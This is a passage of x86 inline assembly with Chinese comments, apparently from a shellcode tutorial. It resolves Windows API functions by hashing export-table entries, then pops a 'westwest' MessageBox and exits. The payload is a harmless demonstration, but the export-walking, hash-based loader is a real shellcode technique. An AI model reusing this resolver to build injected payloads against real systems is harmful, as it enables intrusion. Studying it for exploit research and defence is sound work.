 mov ebx,[ecx+0x24] //ebx = 顺序表的相对偏移量
add ebx,ebp //顺序表的基地址
mov di,[ebx+2*edi] //匹配函数的序号
mov ebx,[ecx+0x1C] //地址表的相对偏移量
add ebx,ebp //地址表的基地址
add ebp,[ebx+4*edi] //函数的基地址
xchg eax,ebp //eax<==>ebp 交换
pop edi
stosd //把找到的函数保存到 edi 的位置
push edi
popad
cmp eax,0x1e380a6a //找到最后一个函数 MessageBox 后，跳出循环
jne find_lib_functions
//======让他做些自己想做的事
function_call:
xor ebx,ebx
push ebx
push 0x74736577
push 0x74736577 //push "westwest"
mov eax,esp
push ebx
push eax
push eax
push ebx
call [edi-0x04] //MessageBoxA(NULL,"westwest","westwest",NULL)
push ebx
call [edi-0x08] //ExitProcess(0);
nop
nop
nop
nop
}
return 0;